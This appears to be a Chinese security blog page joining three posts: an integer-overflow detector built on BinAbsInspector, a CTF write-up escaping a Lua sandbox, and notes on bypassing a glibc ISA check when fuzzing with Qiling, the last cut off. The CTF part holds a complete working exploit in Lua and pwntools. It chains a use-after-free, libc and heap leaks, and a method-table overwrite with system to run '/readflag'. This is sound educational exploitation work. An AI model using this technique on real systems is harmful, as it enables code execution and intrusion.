
最终,基于 BinAbsInspector 框架,我们构思了以下的实现思路来实现整数溢出漏洞检测:

image-20221211054048264

  • 核心就是 PcodeVisitorChecker 上的改动:

    • PcodeVisitor 负责完成潜在整数溢出指令的标记
    • Checker 负责检查 Sink 处的函数调用参数,以确认其是否受到了被标记指令的影响
    • 这里暂时没有实现 Source 的约束,即使框架本身已经提供了 TaintMap 去回溯指令的 Source 函数,主要考虑是避免不小心整出更多 BUG 导致跑不出有分数的答案交上去...

3.3 实现

不太擅长写 Java,写得蠢的地方不要见怪

3.3.1 修改 CWE190 Checker

3.3.1.1 查找到足够的 Sink

在 Checker 模块添加自定义 Sink,并实现扫描程序 Symbol Table 自动提取 Sink 的功能(就是一暴力枚举):

SymbolTable symbolTable = GlobalState.currentProgram.getSymbolTable();
SymbolIterator si = symbolTable.getSymbolIterator();
...
while (si.hasNext()) {
    Symbol s = si.next();
    if ((s.getSymbolType() == SymbolType.FUNCTION) && (!s.isExternal()) && (!isSymbolThunk(s))) {
        for(Reference reference: s.getReferences()){
            Logging.debug(s.getName() + ":" + reference.getFromAddress() + "->" + reference.getToAddress());
            hasWarning |= checkCodeBlock(reference, s.getName());
            }
        }
    }
...

这里首先从符号表提取出所有符号,然后过滤出函数符号,过滤掉 External 符号,过滤掉 Thunk 符号剩下来的作为 Sink。其实这样的过滤还是太粗略的,可以大致总结一些基本不可能成为 Sink 但是又高频使用的常见函数构成黑名单,提取 Sink 时从中过滤一下实测效果会好很多。

3.3.1.2 使用 High-Pcode

不再直接遍历 CodeBlock 中的 Instruction,因为这样使用的是 Raw-Pcode。与 Raw-Pcode 相对应的是 High-Pcode。Raw-Pcode 只是将返汇编指令直接抽象出来得到中间的表示方式,它的 CALL 指令无法表示函数调用的参数信息。而 High-Pcode 是经过 AST 分析后得到的,其包含的 Varnode 具有语法树上的关联关系,CALL 指令也包含了传入的参数

先获取 Sink 函数的引用点所在函数,调用 decompileFunction 进行反编译,分析函数的AST结构,并得到 High Function,由 High Function 可以获得 PcodeOpAST,PcodeOpAST 继承自 PocdeOp 类,也就是上面所说的 High-Pcode

DecompileOptions options = new DecompileOptions();
DecompInterface ifc = new DecompInterface();
ifc.setOptions(options);
// caller function
Function func = GlobalState.flatAPI.getFunctionContaining(ref.getFromAddress());
if (func == null) {
    Logging.debug("Function is null!!!");
    return false;
}      
if (!ifc.openProgram(GlobalState.currentProgram)) {
    Logging.debug("Decompiler" + "Unable to initialize: " + ifc.getLastMessage());
    return false;
}
ifc.setSimplificationStyle("decompile");
Logging.debug("Try to decompile function...");
DecompileResults res = ifc.decompileFunction(func, 3000, null);
if (res == null) {
    Logging.debug("Decompile res is null!!!");
    return false;
}    
Logging.debug("Decompile success!");   
HighFunction highFunction = res.getHighFunction();
if (highFunction == null) {
    Logging.debug("highFunction is null!!!");
    return false;
}
Iterator<PcodeOpAST> pCodeOps = highFunction.getPcodeOps();
if (pCodeOps == null) {
    Logging.debug("pCodeOps is null!!!");
    return false;
}

3.3.1.3 污点指令识别

迭代遍历函数中所有的 pCode,判断是否属于4种算数运算之一,如果是的话则检查 PcodeVisitor 是否有将该指令标记为潜在溢出指令。如果条件都符合则标记 foundWrapAround 为真,并保存最后一条潜在溢出指令地址到 lastSinkAddress

while(pCodeOps.hasNext()) {
    if(found){
        break;
    }
    pCode = pCodeOps.next();
    if (pCode.getOpcode() == PcodeOp.INT_LEFT 
        || pCode.getOpcode() == PcodeOp.INT_MULT
        || pCode.getOpcode() == PcodeOp.INT_ADD
        || pCode.getOpcode() == PcodeOp.INT_SUB) {
        if(PcodeVisitor.sink_address.contains(Utils.getAddress(pCode))){
            foundWrapAround = true;
            // get pCode's address and store it in lastSinkAddress
            lastSinkAddress = Utils.getAddress(pCode);
        } else{
            Logging.debug("sink_address set does not contain: "+String.valueOf(Utils.getAddress(pCode).getOffset()));
        }
    }
...
}
其中 PcodeVisitor.sink_address 是下文添加的一个用于保存潜在溢出指令的数据结构

3.3.1.4 CALL 指令参数检查

因为不能直接认为潜在整数溢出指令就一定会导致后续 CALL 所调用的 Sink 函数会受到整数溢出影响,所以还需要明确整数溢出的位置是否影响到了函数的参数。为了提高效率,可以只检查函数的 size 参数或者 length 参数的位置,将这些位置对应的 Varnode 的 def 地址和 lastSinkAddress 作比较来确定参数是否受到溢出影响(事实上这操作也有一些问题)。

switch(symbolName){
...
    case "calloc":
        if(pCode.getInput(1) == null && pCode.getInput(2) == null){
            Logging.debug("Input(1) & Input(2) is null!");
            break;
        }
        found = true;
        if (Utils.getAddress(pCode.getInput(1).getDef()) == lastSinkAddress
            || Utils.getAddress(pCode.getInput(2).getDef()) == lastSinkAddress) {
            found = true;
        }
        break;                        
    case "realloc":
        if(pCode.getInput(2) == null){
            Logging.debug("Input(2) is null!");
            break;
        }
        found = true;
        if (Utils.getAddress(pCode.getInput(2).getDef()) == lastSinkAddress) {
            found = true;
        }
        break;
...
}

3.3.2 修改 PcodeVisitor

这个模块主要完成符号执行的功能,如果某条指令发生了潜在的整数溢出可以通过 Kset 的 isTop() 方法来检查

3.3.2.1 标记潜在整数溢出指令

添加一个 public 的静态 HashSet 变量,用于保存那些被符号执行认为存在潜在整数溢出的指令

public static HashSet<Address> sink_address = new HashSet<Address>();

3.3.2.2 检查四种运算指令的整数溢出

在 PcodeVisitor 对之前提到的四种运算指令进行符号执行时,通过 isTop() 检查 Pcode 的两个 Input Varnode 和一个 Output Varnode 对应的符号值是否存在潜在的整数溢出,如果有则标记到 HashSet<Address> sink_address 中以便 Checker 访问

public void visit_INT_MULT(PcodeOp pcode, AbsEnv inOutEnv, AbsEnv tmpEnv) {
    Varnode op1 = pcode.getInput(0);
    Varnode op2 = pcode.getInput(1);
    Varnode dst = pcode.getOutput();

    KSet op1KSet = getKSet(op1, inOutEnv, tmpEnv, pcode);
    KSet op2KSet = getKSet(op2, inOutEnv, tmpEnv, pcode);
    KSet resKSet = op1KSet.mult(op2KSet);
    setKSet(dst, resKSet, inOutEnv, tmpEnv, true);
    updateLocalSize(dst, resKSet);
    // CWE190: Integer Overflow
    if (resKSet.isTop() || op1KSet.isTop() || op2KSet.isTop()) {
        Logging.debug("Add new sink address: "+String.valueOf(Utils.getAddress(pcode).getOffset()));
        sink_address.add(Utils.getAddress(pcode));
    }
    IntegerOverflowUnderflow.checkTaint(op1KSet, op2KSet, pcode, true);
}


3.3.3 运行效果

image-20221211051811333

3.4 不足与改进

  1. [漏报] 不明原因导致的大量漏报,目前该BUG暂未解决,发现问题主要出在 CWE190 Checker 在判断运算指令是否被标记为潜在溢出指令时存在漏判的情况
  2. [漏报] 一个设计失误,由于时间比较仓促,在实现 Checker 的时候只把函数参数的 def 地址和 lastSinkAddress 做了比较,导致如果在 CALL 之前出现多个潜在溢出指令时,可能会无法匹配到正确的那条指令,这也会导致大量的漏报情况
  3. [资源占用] 资源占用特别大,由于该方案存在大量符号执行和约束求解,使用个人笔记本电脑实验时发生了多次卡死,测试进度缓慢

题面

虽然没参加这个比赛,但是看Cor1e发了这个题有点意思就做了下,听说比赛的时候没解

2022-11-12T13:23:02.png

出题人加了个新的数据类型到里面,并且ban了一些builtin的东西,让攻击者尝试沙盒逃逸

分析

漏洞点


  • 注册给barraymove方法没有校验srcdst的对象是否相同

vuln

利用思路

  • 直接new没有初始化内存,可以地址泄露
  • move方法正常情况下会清空是src对象的size和buf,free掉dst的buf,将src和size和buf复制到dst上。但是当dst==src的时候等价于只free了dst的buf,其它没有任何变化,这样就发生了UAF。通过UAF控制某个obj的结构体就可以完成指针劫持和类型混淆之类的攻击手段
  • 刚开始想的是能够造任意地址写那一套,然后用glibc八股打法来着,但是get和set前面都加了个很恶心的checker,会在写bytes array前检查buf的heap元数据,导致了有些非法地址不能随便写,如果要写起码也要伪造或碰巧存在一个合适的size字段

    2022-11-12T13:27:45.png




  • 最后折腾了一大通,打算摸索一下能不能劫持一些从Lua层到C层的方法调用。因为luaopen_bytearr中为barray类型注册了一个方法列表——类似面向对象,只不过这里的方法全都注册到一个table上(table是Lua的精华)。于是我猜测最终这个表会和普通table一样注册到heap上某个位置...

    2022-11-12T13:29:33.png

    2022-11-12T15:05:53.png

  • 又折腾了一通终于找到这个table了

    2022-11-12T13:31:03.png

  • 表中有很多个方法,一开始打算全劫持了100%触发,但是变更源代码会影响初始堆布局,懒得堆风水那么多了,只劫持了其中一部分,然后调用copy方法
  • 虽然有一定概率可以触发到system,但是rdi是不能控制的,因为第一个参数会被统一传入lua_State *L。不过比较巧的是调用copy方法时rdi指向的区域附近有个0x661常量,可以当作一个合法size,于是通过任意地址写写上题目要求的/readflag参数

  • 循环跑一下很快就有system('/readflag')

    2022-11-12T13:34:41.png

EXP

大概1/3的概率打通:

  • exp.lua
-- /readflag
barr = bytes.new(1)

function get_int64(obj, off)
    res = 0
    for i=0,7,1 do
        res = res + (obj.get(obj, i+off) << (i*8))
    end
   return res;
end

function set_int64(obj, off, val)
    --print(val)
    for i=0,7,1 do
        tmp = (math.floor(val) >> i*8) & 0xff
        obj.set(obj, i+off, tmp)
    end
end

-- leak libc addr
t1 = {}
a = bytes.new(0x4b0)
bytes.new(0x10) -- gap
barr.move(a, barr)
a = bytes.new(0x410)

print("a: "..barr.str(a))
libc_leak = get_int64(a, 0)
libc_base = libc_leak - 0x1faf10
pointer_guard = libc_base - 0x103890
system = libc_base + 0x4f230
binsh = libc_base + 0x1bd115
dtor_list_entry = libc_base + 0x1faaa0
print(string.format("libc_leak: 0x%x", libc_leak))
print(string.format("libc_base: 0x%x", libc_base))
print(string.format("pointer_guard: 0x%x", pointer_guard))
print(string.format("system: 0x%x", system))
print(string.format("binsh: 0x%x", binsh))
print(string.format("dtor_list_entry: 0x%x", dtor_list_entry))

-- leak heap addr
b = bytes.new(0x20)
barr.move(b, barr)
b = bytes.new(0x20)
print("b: "..barr.str(b))
heap_base = (get_int64(b, 0) << 12) - 0x8000
print(string.format("heap_base: 0x%x", heap_base))

-- construct a restricted arbitrary address write
target_barray = heap_base + 0x86c0
for i=0,8,1 do
    bytes.new(0x38)
end
c1 = bytes.new(0x38) 
set_int64(c1, 0, 0x41414141)
barr.move(c1, c1)
-- c2 obj is the bytes array buf of c1 obj
c2 = bytes.new(0xb8)
set_int64(c1, 0x28, heap_base+0x3870)
--[[
func1 = get_int64(c2, 0)
func1_flags = get_int64(c2, 8)
print(string.format("func1: 0x%x", func1))
print(string.format("func1_flags: 0x%x", func1_flags))
--]]
-- write system to barray method table
set_int64(c2, 0x18*0, system)
set_int64(c2, 0x18*1, system)
set_int64(c2, 0x18*2, system)
set_int64(c2, 0x18*3, system)
set_int64(c2, 0x18*4, system)
set_int64(c2, 0x18*5, system)
set_int64(c2, 0x18*6, system)
set_int64(c1, 0x28, heap_base+0x2a0)
-- rdi => /readflag
set_int64(c2, 0x8, 0x616c66646165722f)
set_int64(c2, 0x10, 0x67)

-- try trigger system("/readflag")
barr.copy(c1, c2)

-- find /g 0x5555555a7000,+0x20000,0x555555554000+0x39E10
-- method table: 0x00005555555aa870

-- Time given to breakpoint
--[[while(true)
do
   nostop = 1
end--]]
  • exp.py
from pwn import *
import os

context.arch = "amd64"
context.log_level = "debug"

def exp():
    p = process(["./lua", "-"], env={"LD_PRELOAD":"./libc.so.6"})
    with open("./exp.lua", "rb") as f:
        payload = f.read()
    #gdb.attach(p, "b *0x7ffff7e00230\nc\n")
    #gdb.attach(p, "b *0x555555554000+0x39d85\nc\n")
    payload += b"--"
    payload = payload.ljust(0x5000, b"x")
    p.send(payload)
    p.shutdown('send')
    #gdb.attach(p)
    p.interactive()

def exp_remote():
    while True:
        p = process(["./lua", "-"], env={"LD_PRELOAD":"./libc.so.6"})
        with open("./exp.lua", "rb") as f:
            payload = f.read()
        payload += b"--"
        payload = payload.ljust(0x5000, b"x")
        p.send(payload)
        p.shutdown('send')
        try:
            part1 = p.recvuntil(b"flag{", timeout=1)
            print("### flag is: ", part1[-5:]+p.recvuntil(b"}"), "###")
            p.close()
            break
        except:
            print("no flag")

if __name__ == "__main__":
    #exp()
    exp_remote()

后记

最近破事太多,越调越烦😮‍💨

问题分析

最近在尝试用 Qiling Framework + AFLplusplus 进行fuzz,在ubuntu 22.04(GLIBC版本2.35)下构建环境并测试时遇到了以下问题:

[!]     0x7ffff7dea1cf: syscall ql_syscall_rseq number = 0x14e(334) not implemented
/lib/x86_64-linux-gnu/libc.so.6: CPU ISA level is lower than required
[=]     writev(fd = 0x2, vec = 0x80000000d530, vlen = 0x2) = 0x46
[=]     exit_group(code = 0x7f) = ?

使用动态链接的ELF程序在初始化时会遇到ISA检查错误导致无法启动。最开始按照Qiling的提示,我以为是因为ld.so新引入的rseq系统调用没有被正确实现所导致的,阅读了手册并添加了以下syscall hook后发现并没有效果:

def null_rseq_impl(ql: Qiling, abi: int, length: int, flags: int, sig: int):
    return 0

ql.os.set_syscall('rseq', null_rseq_impl, QL_INTERCEPT.CALL)

于是翻找ld.so相关检查逻辑的代码,发现该CHECK只是读取了一些常量并进行比较,没有写操作,理论上bypass掉if判断即可:

A

至于bypass的方式,我想用地址hook来实现。因为Qiling不实现ASLR,所以ld.so的基地址是固定的。于是理论上只要找到相关逻辑的jz指令进行hook即可。打开IDA好一通找,由于没有出现字符串的交叉引用,也没有相关函数符号的交叉引用,花了不少时间,最后找到了该逻辑的位置:

B

实现到Qiling的hook上:

def bypass_isa_check(ql: Qiling) -> None:
    print("by_pass_isa_check():")
